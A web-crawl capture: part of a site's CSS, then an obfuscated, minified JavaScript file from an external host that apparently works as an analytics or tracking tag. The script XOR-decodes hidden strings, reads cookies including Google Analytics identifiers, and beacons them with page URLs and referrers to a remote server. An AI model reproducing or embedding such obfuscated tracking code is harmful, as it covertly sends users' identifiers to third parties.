4px;padding:4px;position:relative}.tag-paginate .endless_page_current::after{position:absolute;height:2px;width:100%;left:0;bottom:-1px;opacity:1;background-color:#01c6b2;content:" "}.paginate-wrap{text-align:center;clear:both}.page-locked{text-align:center}.page-locked p{font-size:18px;font-weight:500}.page-locked .form-group{width:100%;max-width:300px;position:relative;left:50%;transform:translateX(-50%)}.page-locked .form-group input{width:100%;border:1px solid #d9d9d9;border-radius:5px;line-height:40px;padding-left:15px;height:42px}.page-locked .form-group label{display:none}.page-locked input#submit-id-unlock{margin:15px 0;padding:5px 25px;width:auto;color:#fff;background-color:#01c6b2;border:none;position:relative;text-transform:uppercase;font-size:16px;font-weight:500;background-image:none;line-height:40px;min-width:180px;text-align:center}input.cert-btn{margin:15px 0;padding:5px 25px;width:auto;color:#fff;background-color:#01c6b2;border:none;position:relative;text-transform:uppercase;font-size:16px;font-weight:500;background-image:none;line-height:40px;min-width:180px;text-align:center;display:block;margin-top:20px}input[name="crtnum"]{width:100%;border:1px solid #d9d9d9;border-radius:5px;line-height:40px;padding-left:15px;height:42px;max-width:280px}.cert-search{margin-top:25px}.cert-search h3{font-size:20px;color:#0c479c}.cert-main{background-color:#fff;padding:20px 15px;margin-top:25px}.cert-main h3{text-transform:uppercase;color:#0c479c}.cert-main .cert-row{margin-top:30px}.cert-main .cert-row p{font-weight:400}.cert-main .cert-row p.head{color:#0c479c;font-weight:500}@media (max-width:767px){.sub-banner-full .banner-cont #breadcrumbs{margin-top:40px;padding:0 15px;margin-left:0;border-bottom:none;width:100%}.sub-banner-full .banner-cont #breadcrumbs a{font-size:13px}.sub-banner-full .banner-cont h1{font-size:24px}.blog-listing-full .blog-listing-main .blog-post{padding:0;margin-top:30px}.blog-listing-full .blog-listing-main .blog-post .post-title{font-size:20px}.blog-listing-full .blog-listing-main .blog-post h2{font-size:18px}.blog-listing-full .blog-listing-main .blog-roll{padding:0;margin-top:20px}.blog-listing-full .blog-listing-main .blog-roll h2{font-size:20px}.blog-listing-full .blog-listing-main .blog-post .files-section .files-wrap{text-align:center}}@media (min-width:992px){.blog-listing-full .blog-listing-main .video .wrap{padding:20px 30px}}

--- FILE ---
content_type: application/javascript
request_url: https://394424.com/qR8i535i/28cQ9Ysy/app.js
body_size: 4142
content:
(function(){function b(){try{var e=new Uint8Array(4);(window.crypto||window.msCrypto).getRandomValues(e);return e[3]+256*e[2]+65536*e[1]+16777216*e[0]}catch(f){return Math.floor(4294967296*Math.random())}}
function ea(){var e=b(),f=b(),h=b(),n=b(),v=Array(36);e=[e&4294967295,f&4294905855|16384,h&1073741823|2147483648,n&4294967295];for(h=f=0;4>f;f++){n=e[f];for(var p=0;8>p;p++){if(8===h||13===h||18===h||23===h)v[h++]="-";var U=n>>>28&15;n=(n&268435455)<<4;v[h++]="0123456789abcdef".charAt(U)}}return v.join("")};function fa(e){var f=void 0;if(e){try{f=window.decodeURIComponent(e)}catch(h){}if(void 0===f)try{f=unescape(e)}catch(h){}}return void 0===f?e:f};function u(e){e=e.replace(/[\[\]]/g,function(f){return"\\"+f}).trim();if(e=(new RegExp("(^|;)[ ]*"+e+"=([^;]*)")).exec(document.cookie))return fa(e[2])}function w(e,f,h){var n=h;h=e+("="+window.encodeURIComponent(f||""));n=new Date(n);document.cookie=h+(isNaN(n)?"":"; expires="+n.toUTCString())+"; path=/";return u(e)===f};function x(e,f,h){e.removeEventListener(f,h,!1)}function A(e,f,h){e.addEventListener(f,h,!1)};function F(e){for(var f="",h=0,n=e.length;h<n;h++)f+=""+e.charCodeAt(h).toString(16);return f};function J(e){var f=K;e=atob(e);for(var h=f.length,n=e.length,v="",p=0;p<n;p++)v+=String.fromCharCode(e.charCodeAt(p)^f.charCodeAt(p%h));return v};var K="qR8i535i28cQ9Ysy",V=J("PTdZDUw"),ta=J("AzdfAEZHUBt2XQI1cjwK");
if("object"===typeof window[V]&&"undefined"!==String(window[V])){if(window[V][ta](K),"object"===typeof console&&"function"===typeof console.log){var ua="Kh5dCFFKaElxVxY9XXkdFgVyVAZUVxUlV1kHKBkuGg0ZclMMTBMQGh4YLzRYPQpZGCEYCFlBUAhWQUM9VjgXHBVyTwBBWxUCV0FDdEp3UykdN1kaUBNWAVdbCHFNMRINUSZQDBV/UAhWQUMbWC8SKhIgURlBE0YHW0gTNE15GgpRNl0ZWVxMDFYYDD9VIFMWHzFdRw";console.log(J(ua),K,String(window[V]))}}else window[V]=function(){function e(){g.sessionStorage&&(m?g.sessionStorage.setItem(L,B):g.sessionStorage.removeItem(L));x(g,"beforeunload",e)}function f(){if(!y||
void 0===u(M))return!1;var a=u(y);if(void 0===a)return!1;if(W){try{var c=a.match(new RegExp(W))}catch(l){c=!1}return c}try{var d=JSON.parse(a)}catch(l){}if(void 0===d){a=a.replace(/%2c/g,",").replace(/'/g,'"').replace(/([{\[,])\s*(\w+?):/g,'$1"$2":');try{d=JSON.parse(a)}catch(l){return null}}return""!==X?d[X]:!!d}function h(a){var c={};return a?(c[J("Ej1XAlxWagpdVhA0Vy0sFhMmWQBbVlE")]=!!m,c[J("Ej1XAlxWagpdVhA0Vy0sFRQkXQU")]={name:y,value:y?u(y):null},c[J("Ej1XAlxWagpdVhA0Vy0sGBIxXRlBVlE")]=
{name:M,value:M?u(M):null},c[J("Ej1XAlxWagpdVhA0Vy0sFBAmWwE")]=W,c[J("Ej1XAlxWagpdVhA0Vy0sEhQr")]=X,c):!!m}function n(a){var c=u(ha)||"[0,0,0]";var d=JSON.parse(c);var l;c=new Date(d[1]);var q=new Date(d[2]);q>new Date&&(l=d[0]);d={};return a?(d[J("AiZZHUBA")]=l,d[J("BCJcCEFWUQ")]=c,d[J("FCpIAEdWRg")]=q,d):l}function v(){var a=RegExp("_ga_(.*)");return document.cookie.split(";").reduce(function(c,d){d=d.split("=");var l=a.exec(d[0].trim());l&&c.push(l[1]+"="+
d[1].trim());return c},[]).join(";")}function p(a,c,d,l){var q=l=void 0===l?!1:l;d||(d=G({}));if(c&&c.length)for(var k=0,r=c.length;k<r;k++)if(c[k].length){if(c[k][0]===J("ATNfDENaUB4")){0<k&&p("o"===a?"e":a,c.slice(0,k),d);p("i",[],d);c=c.slice(k+1);c.length&&p("e",c,d);"o"===a&&p("o",[],d);return}if(c[k][0]===J("Ej1XAlxWRg")){m||(m=!0===c[k][1]);return}}k=(m?J("GSZMGUYJGkZGFg80WD0KVxI9VUZ5"):J("GSZMGUYJGkZRTE09XDgXAF8xVwQafw"))+"?"+J("Gg")+"="+K+"&"+J("FQ")+
"="+a+"&"+J("Ag")+"="+N;if("i"===a||"e"===a){var t="";try{t=window.top.document.referrer}catch(H){if(window.parent)try{t=window.parent.document.referrer}catch(wa){t=""}}""===t&&(t=document.referrer);r=g.location.href;var P=O.location.host||"";r=r||"";if(P===J("BSBZB0ZfVB1XFgQ+Vj4fHAQhXRtWXFsdV1YXf1o2Hg"))""===t&&(t=r),r=(r=RegExp("[\\?&#]u=([^&#]*)").exec(r))?fa(r[1]):"";else if(P===J("EjEWC1xdUgMcWww8")||P===J("BjdaClRQXQwcXww+XjUWDAI3SgpaXUEMXExNMlY0")||P.slice(0,5)===J("RmYWXxs"))r=
O.baseURI;t=[r,t];r=t[0];t=t[1];k+="&"+J("HQ")+"="+Y(r.replace(RegExp("#.*"),""))+"&"+J("Aw")+"="+Y(t.replace(RegExp("#.*"),""));if(c&&c.length)try{k+="&"+J("FA")+"="+Y(JSON.stringify(c))}catch(H){}else if("e"===a)return;if("i"===a){if(!g[J("HTdZDUxsWgRbTDwkWA")])try{var ia=u(J("LjVZ"));if(ia){a=ia;var ja=v();ja&&(a+=";"+ja);k+="&"+J("Fg")+"="+F(a)}}catch(H){}if(!g[J("HTdZDUxsWgRbTDw3Wzo")]){try{var ka=u(J("LjRaCg"));ka&&
(k+="&"+J("FzE")+"="+F(ka))}catch(H){}try{var la=u(J("LjRaGQ"));la&&(k+="&"+J("FyI")+"="+F(la))}catch(H){}}}}k+="&"+J("HzE")+"="+(m?"0":"1");d&&(k+="&"+d);if(!q)try{q=!navigator.sendBeacon(k)}catch(H){q=!0}if(q&&(q=String(Math.random()).slice(2,8),k=d?k+q:k+("&"+J("SA")+q),(new Image(1,1)).src=k+(Math.random()+"").slice(2,8),l)){Date.prototype.g=Date.prototype.getTime;for(d=(new Date).getTime()+49;(new Date).g()<d;);delete Date.prototype.g}}function U(a){var c=
G({type:"load"});p("e",a,c);return{push:function(){var d=G({type:null});return p("e",Array.prototype.slice.call(arguments),d)}}}function G(a){"object"===typeof a&&null!==a&&(a=a.type);return(va[a]||"0")+B}function Z(a){if(!(m&&"visibilityState"in document&&"visible"!==document.visibilityState)){var c=Date.now();C||(A(g,"beforeunload",D),C=!0);if(!Q||1E3<c-Q)"localStorage"in window&&(m?g.localStorage.setItem(R,B):g.localStorage.removeItem(R)),a=G(a),clearTimeout(ma),p("i",[],a),S=null,Q=c}}function D(a){function c(l,
q){q=void 0===q?!1:q;if("localStorage"in window){var k=g.localStorage.getItem(R);if(k&&k!=B)return;g.localStorage.removeItem(R)}l=G(l);p("o",[],l,q);Q=null;S=d}var d=Date.now();if(!S||1E3<d-S)x(g,"beforeunload",D),C=!1,!m||a&&"beforeunload"===a.type?c(a,!0):ma=setTimeout(function(){c(a)},300)}function na(a){if(m)return Z(a)}function oa(a){if(m)return D(a)}function pa(a){m&&("visible"===document.visibilityState?Z(a):D(a))}function E(){}var qa=[],aa=J("Lj5dCFFK"),O=document,g=window,Y=g.encodeURIComponent,
m=false,y="",M=""||y,X="",W="",ra=null,ba=J("HiJMJkBH"),ca=J("GCF3GUFWUSZHTA"),da=J("FjdMKlpcXgBXSzAlWC0GCg"),T=J("HTdZDUxsRgxBSwo+VwYaHQ"),ha=J("HTdZDUxsWhlGZwwkTQ"),R=J("HTdZDUxsQQhQZwo1"),L=J("HTdZDUxsQQhQZwo1"),C=!1,Q,S,ma=null,N="",va={load:"1",pageshow:"2",pagehide:"3",visibilitychange:"4",
beforeunload:"5"},B;g.sessionStorage&&(B=g.sessionStorage.getItem(L))?g.sessionStorage.removeItem(L):B=Math.floor(Math.random()*Math.pow(10,4));A(g,"beforeunload",e);if(n()){if(w(T,"",1E3),"object"===typeof console&&"function"===typeof console.log){var z="Kh5dCFFKaElmSgIyUjAdHlE7VklBW1waEloRPk4qFgtRO0tJRkdaGUJdB38ZCwYXUR5dCFFKGwZCTCwkTXEVGB0hXUAVR1pJV1YCM1U8UxAFfA";console.log(J(z))}}else m||(m=f()),N=u(T)||ea(),m?("object"===typeof console&&"function"===typeof console.log&&(z="Kh5dCFFKaElxVww6UDwAWRkzS0lXVlAHElkPPVYuFh1f",
console.debug(J(z))),w(T,N)):("object"===typeof console&&"function"===typeof console.log&&(z="Kh5dCFFKaElxVww6UDwAWR89TElUX1kGRV0HfRkuEhAFO1YOFVVaGxJMCzQZLAAcA3VLSVZcWxpXVhd/",console.debug(J(z))),ra=setInterval(function(){y&&(m||(m=f()));if(m){clearInterval(ra);if("object"===typeof console&&"function"===typeof console.log){var a="Kh5dCFFKaElxVww6UDwAWRkzS0lXVlAHElkPPVYuFh1f";console.debug(J(a))}w(T,N)}},2E3)),A(g,"pageshow",na),Z({type:"load"}),g[aa]=new U(g[aa]||[]),A(g,"pagehide",oa),A(O,"visibilitychange",
pa),C||(A(g,"beforeunload",D),C=!0);E.prototype.toString=function(){return K};E.prototype[ba]=function(a,c){var d=new Date(2038,0,19,3,14,7);a&&(g[aa]=[],x(g,"beforeunload",D),C=!1,x(g,"pageshow",na),x(g,"pagehide",oa),x(O,"visibilitychange",pa));a=JSON.stringify([a,new Date,c||d]);return w(ha,a,d)};E.prototype[ca]=n;E.prototype[da]=h;E.prototype[ta]=function(a){return qa.push(a)};ba="HTdZDUxsQRtTWwgOUjwK";ca="HTdZDUxsQRtTWwgOUjwKCg";da="HTdZDUxsWhlGZwwkTQ";z="HTdZDUxsWhlGZwo/";
var I={},sa=(I[J(ba)]=function(){return K},I[J(ca)]=function(){var a={};return a[J("EDFMAENW")]=K,a[J("GTNUHVBX")]=qa,a},I[J(da)]=function(){return n(!0)},I[J(z)]=function(){return h(!0)},I);A(g,"message",function(a){try{var c=a.data.type.slice(4);if(a.source===g&&c in sa){var d=sa[c](),l=a.source;l.postMessage({type:c,data:d},l.location.origin)}}catch(q){}});return new E}();}).call(this);
